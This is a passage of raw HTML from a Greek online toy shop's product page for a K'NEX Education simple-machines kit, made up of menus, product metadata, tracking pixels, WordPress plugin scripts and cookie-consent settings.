		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"STEM toys","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/stem-toys\/toys\/"}},{"@type":"ListItem","position":4,"item":{"name":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","@id":"https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/#product","name":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","url":"https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/","description":"\u0394\u03ce\u03c3\u03c4\u03b5 \u03c3\u03c4\u03b1 \u03c0\u03b1\u03b9\u03b4\u03b9\u03ac \u03c4\u03b7\u03bd \u03b5\u03c5\u03ba\u03b1\u03b9\u03c1\u03af\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03bf\u03c5\u03bd \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b1 \u03c7\u03ad\u03c1\u03b9\u03b1 \u03c4\u03bf\u03c5\u03c2 \u03bc\u03b5 \u03c4\u03bf \u03c0\u03b1\u03ba\u03ad\u03c4\u03bf Intro to Simple Machines Wheels, Axles and Inclined Planes \u03c4\u03b7\u03c2 K\u2019NEX\u00ae Education!\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2016\/04\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf.png","sku":"978620","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"K'nex"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%227453%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12&cd%5Bcontent_name%5D=K%E2%80%99NEX+Education+Intro+to+Simple+Machines+Wheels%2C+Axles+and+Inclined+Planes&cd%5Bcategory_name%5D=%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%B3%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%BA%CE%BF%CF%81%CE%AF%CF%84%CF%83%CE%B9%CE%B1&cd%5Bvalue%5D=43.4&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%227453%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=43.4&cd%5Bpage_title%5D=K%E2%80%99NEX+Education+Intro+to+Simple+Machines+Wheels%2C+Axles+and+Inclined+Planes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7453&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fintro-to-simple-machines-wheels-axles-and-inclined-planes%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=K%E2%80%99NEX+Education+Intro+to+Simple+Machines+Wheels%2C+Axles+and+Inclined+Planes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7453&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fintro-to-simple-machines-wheels-axles-and-inclined-planes%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/knex-education-intro-to-simple-machines-wheels-axles-and-inclined-planes\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"1f7f8695d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":43.4,"items":[{"item_id":7453,"item_name":"K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","sku":"978620","price":43.4,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Παιχνίδια","id":7453}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 